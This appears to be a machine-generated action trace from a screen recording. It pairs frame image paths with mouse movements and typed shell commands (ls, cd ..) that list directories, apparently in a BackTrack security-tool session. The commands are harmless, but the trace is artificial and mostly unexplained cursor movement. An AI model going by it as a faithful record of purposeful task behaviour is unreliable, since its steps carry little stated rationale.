
mouse_move(617, 273)

From the XP prompt, run ls, then cd .. and ls to list BackTrack's root
text(ls)

mouse_move(533, 235)

mouse_move(510, 327)

text(cd)

text(..)
text(ls)

mouse_move(500, 240)

mouse_move(533, 271)

mouse_move(603, 242)

mouse_move(710, 258)

mouse_move(640, 178)

mouse_move(602, 414)
